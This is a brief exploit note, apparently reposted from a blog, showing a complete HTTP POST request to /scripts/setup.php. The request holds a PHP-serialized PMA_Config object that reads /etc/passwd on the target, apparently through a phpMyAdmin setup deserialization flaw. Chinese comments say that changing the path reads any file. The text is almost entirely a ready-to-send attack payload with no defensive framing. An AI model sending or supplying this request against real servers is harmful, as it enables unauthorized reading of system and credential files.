 Exploit
Send the following package to read /etc/passwd :
POST /scripts/setup.php HTTP/1.1
Host: your-ip:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 80
action=test&configuration=O:10:"PMA_Config":1:{s:6:"source",s:11:"/etc/passwd";}
修改这个地方
就可以读取任意文件
https://blog.csdn.net/erfa